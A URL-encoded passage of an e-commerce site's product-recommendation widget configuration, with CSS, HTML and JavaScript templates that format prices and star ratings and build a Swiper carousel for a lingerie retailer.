20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BAr